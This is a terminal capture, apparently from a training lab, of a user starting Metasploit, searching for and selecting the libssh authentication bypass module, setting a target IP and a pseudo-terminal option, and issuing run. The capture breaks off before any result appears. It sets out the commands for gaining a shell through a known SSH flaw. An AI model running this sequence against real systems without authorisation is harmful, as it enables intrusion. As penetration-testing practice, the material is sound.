 root@INE: ~ × root@INE: ~ ×
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search libssh
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal No libssh Authentication Bypass Scanner
1 \_ action: Execute . . . Execute a command
2 \_ action: Shell . . . Spawn a shell
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/ssh/libssh_auth_bypass
After interacting with a module you can manually set a ACTION with set ACTION 'Shell'
msf6 > use 0
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS 192.120.249.4
RHOSTS => 192.120.249.4
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set spawn_pty true
spawn_pty => true
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run